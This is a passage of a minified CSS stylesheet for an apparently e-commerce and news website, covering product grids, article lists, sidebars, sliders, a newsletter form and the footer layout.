.list-post>li{margin-bottom:10px}.home-news .list-post>li>a{display:block;position:relative;padding-left:12px;font-size:13px;line-height:18px;color:#333}.home-news .list-post>li>a:before{content:"\f111";font-family:FontAwesome;display:block;position:absolute;left:0;top:1px;font-size:6px;color:#a31a59}.home-feedback .slide-show .uk-dotnav>*>*,.viewed-section .heading,.viewed-section .product .price{font-family:Roboto-Medium,sans-serif}.home-news .list-post>li>a:hover{color:#a31a59}.viewed-section{margin-bottom:20px}.viewed-section .heading{margin:0 0 5px;font-size:14px;line-height:20px;text-transform:uppercase;font-weight:400}.viewed-section .heading>*{color:#333}.viewed-section .slider .uk-slidenav{display:block;color:#d2d2d2;width:12px;height:27px;background-repeat:no-repeat;background-position:center;background-image:url(img/arrow-left.png)}.viewed-section .slider .uk-slidenav-previous{left:-70px}.viewed-section .slider .uk-slidenav-next{background-image:url(img/arrow-right.png);right:-70px}.viewed-section .slider .uk-slidenav:before{display:none}.viewed-section .panel-body{padding:10px 80px;border:1px solid #cecece;background:#fff}.viewed-section .product .thumb{margin:0 0 5px}.viewed-section .product .image{height:186px}.viewed-section .product .title{margin:0 0 8px;height:38px;font-size:14px;line-height:19px;font-weight:400;text-align:center}.viewed-section .product .title a{color:#333}.viewed-section .product .price{font-size:13px;line-height:18px;color:#333}.viewed-section .product .price .old{font-size:12px;text-decoration:line-through}.viewed-section .product .price .new{font-size:14px;color:#e21313}.viewed-section .product .promo{font-size:12px;color:#e21313;text-align:center;cursor:pointer;min-height:20px}.viewed-section .product .promo span{color:#0ea180!important}.home-feedback{margin-bottom:25px;background:url(img/bg-feedback.jpg) center;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover}.home-feedback .panel-body{height:230px;position:relative;z-index:5;background:url(img/kh.png) 0 50% no-repeat}.home-feedback .write-comment{display:block;position:absolute;width:232px;height:78px;left:initial;top:50%;right:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);text-indent:-99999px;background:url(img/camnhan.png) center no-repeat}.home-feedback .list-comment{width:550px;height:100%;margin:0 auto;padding-top:25px}.home-feedback .slide-show{height:100%}.home-feedback .slide-show .uk-slidenav{display:block;height:26px;width:26px;font-size:14px;line-height:26px;background:#fff;color:#1ab794;left:initial;top:initial;bottom:8px;right:0}.home-feedback .slide-show .uk-slidenav:before{content:"\f054"}.home-feedback .slide-show .uk-slidenav-previous{left:158px}.home-feedback .slide-show .uk-slidenav-previous:before{content:"\f053"}.home-feedback .slide-show .uk-dotnav{bottom:20px;left:initial;right:35px}.home-feedback .slide-show .uk-dotnav>*+*{margin-left:5px}.home-feedback .slide-show .uk-dotnav>*>*{text-indent:0;width:26px;height:26px;line-height:26px;border:1px solid #1ab794;text-align:center;background:#fff;color:#1ab794;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.home-feedback .slide-show .uk-dotnav>.uk-active>*{background:0 0;color:#fff;border-color:#fff}.home-feedback .article .title{position:relative;padding-bottom:20px;margin-bottom:15px;border-bottom:1px dashed #fff;font-size:16px;line-height:24px;text-transform:uppercase;font-style:italic}.home-feedback .article .title>*{color:#fff}.home-feedback .article .description{height:96px;font-size:15px;line-height:24px;font-style:italic;color:#fff;font-family:Roboto-Light,sans-serif}.artcategory-child .heading,.artcategory-parent .heading{font-size:15px;line-height:21px;font-weight:400;text-transform:uppercase}.artcategory-sale .article .info,.atrcategory .article .info,.atrcategory .featured,.home-question.skin-1 .heading,.prdcategory-child .heading,.prdcategory-child .panel-head .count,.prdcategory-child .uk-pagination>*>*,.prdcategory-groups .main-heading{font-family:Roboto-Medium,sans-serif}.artcategory-parent{margin:0 0 40px}.artcategory-parent .heading{margin:0 0 10px;padding:8px 10px 8px 15px;background:#565b70}.artcategory-parent .heading>*{color:#fff}.artcategory-child{margin:0 0 30px}.artcategory-child .heading{margin:0 0 15px;padding:8px 10px 8px 20px;background:#1ab794}.artcategory-child .heading>*{color:#fff}.artcategory-child .list-article>li{margin-bottom:30px}.artcategory-child .article .thumb{margin:0 0 15px}.artcategory-child .article .image{height:200px}.artcategory-child .article .title{margin:0 0 10px;font-size:17px;line-height:20px;font-weight:400}.artcategory-child .article .title a{color:#565b70}.artcategory-child .article .description{margin:0 0 10px;height:66px;font-size:13px;line-height:22px;color:#333}.artcategory-child .article .viewmore a{display:inline-block;position:relative;padding:6px 30px 6px 15px;background:#1ab794;color:#fff;font-size:1px;font-size:13px;line-height:20px}.artcategory-child .article .viewmore a:before,.artcategory-child .pagination:before{display:block;top:50%;-o-transform:translate(0,-50%);content:""}.artcategory-child .article .viewmore a:before{position:absolute;width:12px;height:13px;background:url(img/circle-art.png) center no-repeat;left:initial;right:13px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.artcategory-child .panel-foot{text-align:right}.artcategory-child .pagination{position:relative}.artcategory-child .pagination:before{position:absolute;width:100%;height:37px;left:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);background:url(img/three-line.png) center repeat-x}.artcategory-child .pagination .uk-pagination{display:inline-block;position:relative;padding-left:10px;background:#f0f0f0;z-index:5}.artcategory-sale .artcategory-sale-banner{margin-bottom:20px}.artcategory-sale .panel-body .featured{position:relative;float:left;width:400px;margin-right:20px;overflow:hidden}.artcategory-sale .featured .image{height:357px}.artcategory-sale .featured .title{margin:0;position:absolute;padding:15px;top:initial;left:0;bottom:0;background:rgba(10,10,10,.7);font-size:14px;line-height:20px;font-weight:400}.artcategory-sale .featured .title a{color:#fff}.artcategory-sale .article .title a,.atrcategory .article .title a,.atrcategory .featured .title a{color:#565b70}.artcategory-sale .panel-body .list-article{float:right;width:450px}.artcategory-sale .list-article>ul>li:not(:last-child){margin-bottom:20px}.artcategory-sale .article .thumb{float:left;width:155px}.artcategory-sale .article .image{height:105px}.artcategory-sale .article .info{float:right;width:295px;padding-left:15px}.artcategory-sale .article .title{margin:0 0 5px;height:40px;font-size:14px;line-height:20px;font-weight:400}.artcategory-sale .article .description{margin:0 0 5px;height:36px;font-size:13px;line-height:18px}.artcategory-sale .article .viewmore a{font-size:13px;text-decoration:underline;color:#565b70}.atrcategory{float:left;width:410px}.atrcategory-group .atrcategory:nth-child(2n+1){margin-right:50px}.atrcategory .featured,.atrcategory .featured .thumb{margin-bottom:10px}.atrcategory .featured .image{height:267px}.atrcategory .featured .title{margin:0 0 10px;height:40px;font-size:17px;line-height:20px;font-weight:400}.atrcategory .featured .description{height:88px;font-size:13px;line-height:22px}.atrcategory .list-article>li{padding-top:16px;border-top:1px solid #cdcdcd}.atrcategory .list-article>li:not(:last-child){margin-bottom:17px}.atrcategory .article .thumb{float:left;width:100px}.atrcategory .article .image{height:70px}.atrcategory .article .info{float:right;width:310px;padding-left:5px}.atrcategory .article .title{margin:0 0 5px;height:40px;font-size:14px;line-height:20px;font-weight:400}.atrcategory .article .description{height:18px;font-size:13px;line-height:18px}.atrcategory-group-2 .home-question.skin-1{float:left;width:565px;margin-right:15px}.atrcategory-group-2 .recruitment{float:right;width:290px;height:338px}.home-question.skin-1 .container{border:1px solid #b5b5b5;border-left:none}.home-question.skin-1 .panel-head{position:relative;margin:0;padding:0 10px 0 15px;background:#565b70}.home-question.skin-1 .heading{margin:0;padding:7px 0 7px 33px;text-transform:uppercase;font-size:15px;line-height:24px;font-weight:400}.home-question.skin-1 .heading>*{color:#fff}.artcategory-question{margin:0 0 30px}.artcategory-question .tabControl{margin:0 0 15px;background:#565b70}.artcategory-question .tabControl>li{float:left;padding:8px 35px;position:relative;font-size:15px;line-height:21px;text-transform:uppercase;font-weight:400;color:#fff;background:#1ab794;cursor:pointer}.artcategory-question .tabControl>li:before{content:"";display:none;position:absolute;width:0;height:0;top:initial;bottom:-10px;left:50%;border-top:10px solid #565b70;border-left:10px solid transparent;border-right:10px solid transparent;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.footer-subscribe .form .btn-submit,.prd-detail .prd-buy .select-label:before{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.artcategory-question .tabControl>li.uk-active{background:#565b70}.artcategory-question .tabControl>li.uk-active:before{display:block}.artcategory-question .tabContent>li{position:relative;padding:25px;background:#fff;border:1px solid #c8c8c8}.artcategory-question .list-question>.item{margin-bottom:20px}.artcategory-question .list-question>.item+.item{padding-top:20px;border-top:1px solid #c8c8c8}.artcategory-question .article .thumb{float:left;width:148px;height:108px}.artcategory-question .article .info{float:right;width:-webkit-calc(100% - 148px);width:-moz-calc(100% - 148px);width:-ms-calc(100% - 148px);width:-o-calc(100% - 148px);width:calc(100% - 148px);padding:15px 0 0 15px}.artcategory-question .article .description{margin:0 0 10px;height:40px;font-size:14px;line-height:20px;color:#252525}.artcategory-question .article .meta{font-size:13px;line-height:18px;color:#999}.artcategory-question .article .meta>*{position:relative;display:block}.artcategory-question .article .meta>*+*{margin-left:15px;padding-left:15px}.artcategory-question .article .meta>*+:before{content:"";display:block;position:absolute;width:2px;height:10px;background:#999;left:0;top:5px}.artcategory-question .article .meta a{color:#999}.artcategory-question .pagination{padding-top:25px;border-top:1px solid #c8c8c8}.prdcategory-groups{margin:0 0 30px!important}.prdcategory-groups .main-heading{margin:0 0 15px;font-size:21px;line-height:24px;text-transform:uppercase;font-weight:400;color:#565b70}.prdcategory-child,.prdcategory-groups .prdcategory-banner{margin:0 0 25px}.prdcategory-child:not(.prd-same) .panel-head{position:relative;margin:0 0 15px;padding-bottom:5px;border-bottom:1px solid #cacaca}.prdcategory-child .panel-head .count{position:relative;margin-left:15px;padding-left:15px;font-size:13px;color:#868686}.prdcategory-child .panel-head .count:before{content:"";display:block;position:absolute;height:15px;border-left:1px solid #898d9b;border-right:1px solid #606579;left:0;top:0}.prdcategory-child .heading{margin:0;font-size:16px;line-height:20px;text-transform:uppercase;font-weight:400}.prdcategory-child .heading>*{color:#565b70}.prdcategory-child.hot .slider .uk-slidenav{display:block;width:auto;height:auto;top:-27px;left:initial;right:0;color:#ccc;font-size:16px;line-height:20px}.prdcategory-child.hot .slider .uk-slidenav-previous{right:20px}.prdcategory-child.hot .slider .uk-slidenav-previous:before{content:"\f0a8"}.prdcategory-child.hot .slider .uk-slidenav-next:before{content:"\f0a9"}.prdcategory-child.hot .slider .uk-slidenav:hover{color:#1ab794}.prdcategory-child.hot .product{padding:10px 0 0;border:1px solid #c9c9c9;background:#f6f4f4}.prdcategory-child.hot .product .info{padding:0 0 5px;text-align:center}.prdcategory-child.hot .product .title{margin:0 0 5px;height:20px;font-size:15px;line-height:20px;font-weight:400}.prdcategory-child.hot .product .title a{color:#333}.prdcategory-child.hot .product .count{font-size:13px;color:#767676}.prdcategory-child.hot .product .image{height:207px}.prdcategory-child.list .list-product{margin-bottom:20px}.prdcategory-child.list .product,.product-youcanbuy .product{position:relative;background:#fff;border:1px solid #c9c9c9}.prdcategory-child.list .list-product>li:nth-child(n+2) .product,.product-youcanbuy .list-product>li:nth-child(n+2){border-left:none}.prdcategory-child.list .product .image,.product-youcanbuy .product .image{height:235px;overflow:hidden;display:block}.prdcategory-child.list .product .info,.product-youcanbuy .product .info{padding:10px;border-top:1px solid #c9c9c9}.prdcategory-child.list .product .title,.product-youcanbuy .product .title{margin:0 0 10px;height:18px;font-size:12px;line-height:20px;font-weight:400}.prdcategory-child.list .product .title a,.product-youcanbuy .product .title a{color:#333}.prdcategory-child.list .product .price,.product-youcanbuy .product .price{margin:0 0 5px;font-size:12px;line-height:18px;font-family:Roboto-Medium,sans-serif;min-height:22px}.prdcategory-child.list .product .price>*+*,.product-youcanbuy .product .price>*+*{margin-left:15px}.prdcategory-child.list .product .price .new,.product-youcanbuy .product .price .new{font-size:12px;color:#dd1b1b}.prdcategory-child.list .product .price .old,.product-youcanbuy .product .price .old{text-decoration:line-through}.prdcategory-child.list .product .promo,.product-youcanbuy .product .promo{font-size:12px;color:#e31212;text-align:center;cursor:pointer;min-height:20px}.prdcategory-child.list .product .promo span,.product-youcanbuy .product .promo span{color:#0ea180!important}.art-detail-comment .tags a:hover,.aside-viewed .list-post>li a:hover{text-decoration:underline}.prdcategory-child.list .product .price .discount,.product-youcanbuy .product .price .discount{font-size:12px;background:#ef2121;color:#fff;padding:2px 3px;font-family:Roboto,sans-serif;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.prdcategory-child.list .product .rate,.product-youcanbuy .product .rate{font-size:12px;color:#e69d11;letter-spacing:1px}.prdcategory-child .uk-pagination>*>*{border:1px solid #afafaf;background:#fff;color:#1ab794;font-size:14px}.art-detail,.prd-detail,.prdcategory-desc{font-size:13px;font-family:Roboto-Medium,sans-serif}.prdcategory-child .uk-pagination>.uk-active>*{background:#1ab794;border-color:#1ab794;color:#fff}.prdcategory-desc{line-height:25px;-webkit-columns:425px 2;-moz-columns:425px 2;columns:425px 2;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.prdcategory-desc.skin-1{padding-bottom:25px;margin-bottom:25px;border-bottom:2px solid #1ab794;-webkit-column-gap:40px;-moz-column-gap:40px;column-gap:40px}.prdcategory-desc p{margin:0}.product-youcanbuy{margin:15px 0}.art-detail,.prd-detail{margin:0 0 20px;line-height:22px}.art-detail .main-title{margin-bottom:15px;padding-bottom:10px;text-transform:uppercase;font-weight:400;font-size:24px;line-height:30px;color:#565b70;border-bottom:1px solid #c9c9c9;font-family:Roboto,sans-serif}.art-detail .art-detail-content img,.prd-detail .prd-infor img{display:block!important;width:auto!important;height:auto!important;margin:0 auto 15px!important}.art-detail-comment{padding:15px 15px 30px;background:#fff}.art-comment .comment,.art-comment .share-box{margin-bottom:15px}.art-detail-comment .tags>*{display:block;float:left;font-size:14px;line-height:20px;color:#333}.art-detail-comment .tags a{font-family:'Open Sans',sans-serif;font-style:italic;color:#3b579d}.art-same{margin-bottom:15px!important}.art-same .panel-body{padding:10px 0 0}.art-same .article{margin-bottom:15px}.art-same .list-article>li:nth-child(n+3) .article{padding-top:15px;border-top:1px solid #cdcdcd}.art-same .article .thumb{float:left;width:100px}.art-same .article .image{height:68px}.art-same .article .info{float:right;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:-ms-calc(100% - 100px);width:-o-calc(100% - 100px);width:calc(100% - 100px);padding-left:10px;font-family:Roboto-Medium,sans-serif;font-size:13px;line-height:18px}.art-same .article .title{margin:0 0 5px;font-size:14px;line-height:18px;font-weight:400}.art-same .article .title a{color:#565b70}.prd-detail{margin:0 0 25px}.prd-detail .panel-head{margin-bottom:20px}.prd-detail .panel-head .share-box{margin-top:10px}.prd-detail .panel-head>.uk-grid>.uk-width-3-5{width:55%}.prd-detail .panel-head>.uk-grid>.uk-width-2-5{width:45%}.prd-detail .prd-gallerys .list-image{float:left;width:95px;margin-right:5px;position:relative;min-height:385px}.prd-detail .prd-gallerys .list-image li+li{margin-top:3px}.prd-detail .prd-gallerys .list-image .image{height:90px;padding:5px;border:1px solid #d5d5d5;background:#fff}.prd-detail .prd-gallerys .prd-detail-image{float:right;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:-ms-calc(100% - 100px);width:-o-calc(100% - 100px);width:calc(100% - 100px);background:#fff;padding:10px;border:1px solid #d5d5d5}.prd-detail .prd-gallerys .prd-detail-image .thumb{height:363px}.prd-detail .prd-gallerys .list-image .video{position:absolute;width:100%;height:80px;top:initial;bottom:0;left:0}.prd-detail .prd-description{font-family:Roboto,sans-serif}.prd-detail .prd-title{margin:0 0 10px;font-size:24px;line-height:26px;color:#565b70;font-weight:400}.prd-detail .prd-brand{margin:0 0 10px}.prd-detail .prd-brand>*{display:block;float:left}.prd-detail .prd-brand a{position:relative;color:#0d9577}.prd-detail .prd-brand a:not(:last-child){margin-right:5px;padding-right:5px}.prd-detail .prd-brand a:not(:last-child):before{content:"";display:block;position:absolute;height:8px;width:1px;background:#0d9577;right:0;top:7px}.prd-detail .prd-excerpt{margin:0 0 15px}.prd-detail .prd-excerpt ul{list-style:none}.prd-detail .prd-excerpt ul li{position:relative;padding-left:18px!important}.prd-detail .prd-excerpt ul li:not(:last-child){margin-bottom:5px}.prd-detail .prd-excerpt ul li:before{content:"\f00c";display:block;position:absolute;left:0;top:0;font-family:FontAwesome;font-size:10px}.prd-detail .store{padding:15px;border:1px solid #d5d5d5;background:#fff}.prd-detail .store .accordion-label{display:block;position:relative;margin:0;padding:0 0 0 15px;font-size:13px;line-height:20px;text-transform:uppercase;font-family:Roboto-Bold,sans-serif}.prd-detail .store .accordion-label:before{content:"\f0da";display:block;position:absolute;left:0;top:0;font-family:FontAwesome}.prd-detail .store .accordion-label.uk-active{color:#d60c0c}.prd-detail .store .accordion-label.uk-active:before{content:"\f0d7"}.prd-detail .store .accordion-content{padding-top:10px;font-size:13px;line-height:20px;font-family:Roboto-Medium,sans-serif}.prd-detail .store .form-row+.form-row{margin-top:5px}.prd-detail .store .input-radio{display:none}.prd-detail .store .radio-label{display:block;position:relative;padding-left:20px}.prd-detail .store .radio-label:before{content:"";display:block;position:absolute;width:10px;height:10px;top:5px;left:0;border:2px solid #d5d5d5;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;background:#fff}.prd-detail .store .input-radio:checked+.radio-label:before{background:#1ab794}.prd-detail .store .radio-label .status{color:#1ab794}.prd-detail .prd-property{margin:0 0 20px}.prd-detail .wrap-price{width:30%;font-family:Roboto-Medium,sans-serif;color:#333}.prd-detail .prd-buy{width:70%;padding-left:10px}.prd-detail .wrap-price>span{display:block}.prd-detail .wrap-price .prd-price{margin:0 0 5px;font-size:22px;line-height:24px;font-weight:500;color:#0d9577}.prd-detail .wrap-price .prd-price-member .value{font-size:14px;color:#059471}.prd-detail .prd-buy .btn-add-to-cart,.prd-detail .prd-buy .form-select{font-size:15px;font-family:Roboto-Medium,sans-serif;display:block}.prd-detail .prd-buy .select-label{display:block;float:left;position:relative;width:70px;cursor:pointer}.prd-detail .prd-buy .select-label:before{content:"";display:block;position:absolute;width:11px;height:7px;top:50%;left:initial;right:10px;-moz-transform:translate(0,-50%);transform:translate(0,-50%);background:url(img/select-arrow.png)}.prd-detail .prd-buy .form-select{height:50px;margin-right:5px;padding:0 10px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #c8c8c8;color:#333;outline:0;cursor:pointer}.prd-detail .prd-buy .btn-add-to-cart{float:right;position:relative;padding:0 15px 0 75px;text-align:center;width:-webkit-calc(100% - 75px);width:-moz-calc(100% - 75px);width:-ms-calc(100% - 75px);width:-o-calc(100% - 75px);width:calc(100% - 75px);height:50px;background:#f31b1b;color:#fff;line-height:50px}.prd-detail .prd-buy .btn-add-to-cart:before{content:"";display:block;position:absolute;width:55px;height:50px;top:0;left:0;background:url(img/icon_cart_white.png) 50% 50% no-repeat #0d9577}.prd-detail .promotion-box{position:relative;background:#fff;border:1px solid #d5d5d5}.prd-detail .promotion-box .video{float:left;width:264px}.prd-detail .promotion-box .infor{float:right;padding:20px;height:100%;width:-webkit-calc(100% - 264px);width:-moz-calc(100% - 264px);width:-ms-calc(100% - 264px);width:-o-calc(100% - 264px);width:calc(100% - 264px)}.prd-detail .promotion-box .list li{position:relative;padding-left:12px}.prd-detail .promotion-box .infor .title{position:relative;margin:0 0 10px;font-size:14px;color:#d60c0c}.prd-detail .promotion-box .infor .title:before{content:"";display:block;position:absolute;width:100%;top:initial;bottom:5px;left:0;border-bottom:1px solid #d5d5d5}.prd-detail .promotion-box .infor .title>*{display:inline-block;position:relative;padding:0 15px 0 0;background:#fff;z-index:5}.prd-detail .promotion-box .list li+li{margin-top:10px}.prd-detail .promotion-box .list li:before{content:"\f111";display:block;position:absolute;left:0;top:1px;font-family:FontAwesome;font-size:6px;color:#d60c0c}.prd-detail .promotion-box .list a{color:#d60c0c}.prd-detail .main-title{margin:0 0 15px;padding:0 0 5px;border-bottom:1px solid #c9c9c9;color:#565b70;font-size:24px;line-height:30px;font-family:Roboto,sans-serif}.prd-detail p{margin:0 0 5px}.prd-detail .prd-infor h1,.prd-detail .prd-infor h2,.prd-detail .prd-infor h3,.prd-detail .prd-infor h4,.prd-detail .prd-infor h5,.prd-detail .prd-infor h6{margin:0 0 10px;font-size:18px;font-weight:400;line-height:24px;color:#333}.prd-detail .prd-parameter{margin:0 0 15px}.prd-detail .prd-parameter table{width:60%;border-collapse:collapse}.prd-detail .prd-parameter table td,.prd-detail .prd-parameter table th{padding:8px 0;border:1px solid #c9c9c9}.prd-detail .prd-parameter table tbody tr:nth-of-type(1) td{border-top:none}.prd-detail .prd-parameter table tbody tr:last-child td{border-bottom:none}.prd-detail .prd-parameter table tr td:nth-of-type(1){border-left:none}.prd-detail .prd-parameter table tr td:nth-of-type(2){border-right:none;padding:8px 15px 8px 25px}.artcategory-aside>*{margin-bottom:20px!important}.prdcategory-aside>*{margin-bottom:15px!important}.artcategory-aside .heading{margin:0 0 2px;padding:7px 10px;background:#565b70;font-size:18px;line-height:24px;text-align:center;text-transform:uppercase;font-weight:400}.artcategory-aside .heading>*{color:#fff}.artcategory-aside .panel-body{border:1px solid #c8c8c8;background:#fff}.aside-viewed .panel-body{padding:10px 8px}.aside-viewed .list-post>li:not(:last-child){margin-bottom:8px}.aside-viewed .list-post>li+li{padding-top:8px;border-top:1px solid #d1d1d1}.aside-viewed .list-post>li a{display:block;padding:0 0 0 20px;position:relative;font-size:13px;line-height:18px;color:#333;font-family:Roboto-Medium,sans-serif}.aside-viewed .list-post>li a:before{content:"\f105";font-family:FontAwesome;display:block;position:absolute;left:5px;top:0;font-size:16px}.aside-categories .list a,.aside-goodPrice .product .price,.prdcategory-aside .aside-panel .heading{font-family:Roboto-Medium,sans-serif}.artcategory-aside .aside-goodPrice .heading{background:#dd3524}.aside-goodPrice .panel-body{padding:15px}.aside-goodPrice .product .thumb{float:left;width:110px;padding:3px;border:1px solid #d5d5d5}.aside-goodPrice .list-product>li:not(:last-child){margin-bottom:10px}.aside-goodPrice .list-product>li+li{padding-top:10px;border-top:1px solid #dcdcdc}.aside-goodPrice .product .image{height:72px}.aside-goodPrice .product .info{float:right;width:-webkit-calc(100% - 110px);width:-moz-calc(100% - 110px);width:-ms-calc(100% - 110px);width:-o-calc(100% - 110px);width:calc(100% - 110px);padding:8px 0 0 10px}.aside-goodPrice .product .title{margin:0 0 5px;font-size:13px;line-height:18px;font-weight:400}.aside-goodPrice .product .title a{color:#333}.aside-goodPrice .product .price{font-size:13px;color:#333}.aside-goodPrice .product .price .new{font-size:15px;color:#f11111}.aside-goodPrice .product .price .old{text-decoration:line-through}.aside-categories .list a:hover,.footer .lower .list-link.skin-1 a:hover,.footer .upper .heading,.footer .upper .site-link>li>a:hover,.modal-login .form-login .panel-foot a:hover,.policy-box a{text-decoration:underline}.prdcategory-aside .aside-panel{position:relative;padding:10px;border:1px solid #c8c8c8;background:#fff}.prdcategory-aside .aside-panel .heading{margin:0 0 10px;padding:0 0 10px;border-bottom:1px solid #c8c8c8;font-size:14px;line-height:20px;text-transform:uppercase;font-weight:400}.prdcategory-aside .aside-panel.skin-1 .heading{margin:0 0 5px;padding:0;border:none}.aside-categories .list>li:not(:last-child),.aside-filter .field-groups .form-row:not(:last-child){margin-bottom:15px}.prdcategory-aside .aside-panel.skin-1 .panel-body{padding:0}.prdcategory-aside .aside-panel .heading>*{color:#333}.aside-categories .list a{display:block;position:relative;padding-left:20px;font-size:13px;line-height:18px;color:#333}.aside-categories .list a:before{content:"\f101";font-family:FontAwesome;display:block;position:absolute;left:5px;top:1px;font-size:13px;color:#565b70}.aside-filter::-webkit-scrollbar{background-color:#e0e0e0;width:10px}.aside-filter::-webkit-scrollbar-thumb{height:10px;width:9px;background:#777877;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}.aside-filter .panel-body{padding:0 0 0 10px}.aside-filter .field-groups .input-checkbox{display:none}.aside-filter .field-groups .form-label{display:block;position:relative;padding-left:25px;font-size:13px;line-height:18px;font-family:Roboto-Medium,sans-serif;color:#333}.aside-filter .field-groups .form-label .count{color:#8c8c8c;font-family:Roboto,sans-serif}.aside-filter .field-groups .form-label:before{content:"";display:block;position:absolute;width:15px;height:15px;border:1px solid #c9c9c9;left:0}.aside-filter .field-groups .input-checkbox:checked~.form-label:before{background:url(img/icon_check.png) center no-repeat}.aside-filter .field-groups .form-row.search-box{position:relative;margin-bottom:15px;overflow:hidden}.aside-filter .field-groups .form-select,.aside-filter .field-groups .input-text{height:28px;border:1px solid #c9c9c9}.aside-filter .field-groups .form-select{color:#9f9e9e}.aside-filter .field-groups .btn-submit{display:block;position:absolute;width:15px;height:16px;top:5px;right:5px;cursor:pointer;background:url(img/icon_search.png);border:none;text-indent:-999999px}.aside-filter .field-groups .input-text::-webkit-input-placeholder{color:#9f9e9e;font-size:13px}.aside-filter .field-groups .input-text::-moz-placeholder{color:#9f9e9e;font-size:12px}.aside-filter .field-groups .input-text:-ms-input-placeholder{color:#9f9e9e;font-size:12px}.aside-filter .field-groups .input-text:-moz-placeholder{color:#9f9e9e;font-size:12px}.aside-detail>*{margin-bottom:20px!important}.aside-detail .aside-panel{padding:10px;position:relative;background:#fff;border:1px solid #c9c9c9}.aside-detail .panel-head{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #c9c9c9}.aside-detail .aside-panel .heading{margin:0}.aside-commitment .heading{font-size:13px;line-height:18px;color:#333;font-family:Roboto-Bold,sans-serif}.aside-commitment .list>li,.aside-news .list>li{position:relative;padding-left:20px;background:url(img/icon_check.png) 0 6px no-repeat;font-size:13px;line-height:18px;color:#333;font-family:Roboto-Medium,sans-serif}.aside-commitment .list>li:not(:last-child),.aside-news .list>li:not(:last-child){margin-bottom:10px}.aside-commitment .list>li .hotline{font-size:15px;color:#de1515;font-family:Roboto-Bold,sans-serif}.aside-news .heading,.commitment .box .title,.footer .lower .main-title,.footer .upper,.footer-subscribe .panel-head .title,.modal-login .form-login .nav-tabs>li{font-family:Roboto-Medium,sans-serif}.aside-news .heading{font-size:18px;line-height:20px;text-transform:uppercase;color:#565b70;font-weight:400}.aside-news .list>li>a{display:block;color:#333}.aside-news .list>li>a:hover{color:#1d8acb}.commitment{margin-bottom:30px}.commitment .box{position:relative;padding:12px 0 12px 80px;font-size:14px;line-height:20px;color:#333}.commitment .box .thumb{position:absolute;width:68px;height:68px;left:0;top:50%;margin-top:-34px}.commitment .box .thumb,.commitment .box .thumb img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.partner,.partner .thumb{border:1px solid #d2d2d2}.commitment .box .title{margin:0;font-size:15px;line-height:24px;text-transform:uppercase}.partner .slider .uk-slider-container{padding:0 1px}.partner .slider .uk-slidenav{display:block;color:#d2d2d2;width:12px;height:27px;background-repeat:no-repeat;background-position:center;background-image:url(img/arrow-left.png)}.partner .slider .uk-slidenav-previous{left:-30px}.partner .slider .uk-slidenav-next{background-image:url(img/arrow-right.png);right:-30px}.partner .slider .uk-slidenav:before{display:none}.partner{margin-bottom:20px;padding:10px 35px;background:#f7f5f5}.partner .thumb{padding:3px;background:#fff}.partner .thumb .image{height:87px}@media (max-width:960px){.partner{padding:10px}.partner .slider .uk-slidenav{display:none;visibility:hidden;opacity:0}}.footer-subscribe{padding:5px 0;background:#fff;font-size:14px;line-height:20px;color:#333}.footer-subscribe .panel-head .thumb{width:91px;margin-right:15px}.footer-subscribe .panel-head .title{margin:0 0 3px;font-size:20px;line-height:24px}.footer-subscribe .panel-head .subtitle{font-size:13px;line-height:20px}.footer-subscribe .panel-body{padding-left:20px}.footer-subscribe .form{position:relative}.footer-subscribe .form .input-text{display:block;padding:0 115px 0 20px;height:55px;line-height:55px;background-color:#fff;border:1px solid silver;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px}.footer-subscribe .form .btn-submit{display:block;position:absolute;width:103px;height:39px;left:initial;right:5px;top:50%;border:none;text-transform:uppercase;cursor:pointer;font-size:16px;color:#fff;background-color:#1ab794;-webkit-border-radius:20px/19px 19px 20px 20px;-moz-border-radius:20px/19px 19px 20px 20px;border-radius:20px/19px 19px 20px 20px;transform:translate(0,-50%)}.modal-login .form-login .captcha .btn-getCap,.modal-login .form-login .or-login:before{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.footer .upper{padding:20px 0;background:#dadada;font-size:13px;line-height:18px;color:#333}.footer .upper .heading{margin:0 0 15px;color:#333;font-size:15px;line-height:20px;text-transform:uppercase;font-weight:400}.footer .upper .site-link>li{margin-bottom:10px}.footer .upper .site-link>li>a{display:block;position:relative;font-size:13px;color:#333}.footer .upper .certificate .item+.item{margin-top:5px}.footer .social{padding-top:10px}.footer .social>ul>li{float:left}.footer .social>ul>li+li{margin-left:7px}.footer .social>ul>li>a{display:block;position:relative;width:27px;height:43px;text-indent:-99999px;background-repeat:no-repeat;background-image:url(img/social.png);background-position:0 0}.footer .social>ul>li.facebook>a{background-position:-32px 0}.footer .social>ul>li.youtube>a{background-position:-64px 0}.footer .social>ul>li.link>a{background-position:-96px 0}.footer .social>ul>li.rss>a{background-position:-128px 0}.footer .upper .showroom .hotline,.footer .upper .showroom .title{margin:0 0 10px}.footer .upper .showroom .hotline a{font-size:16px;color:#333}.footer .lower{padding:20px 0 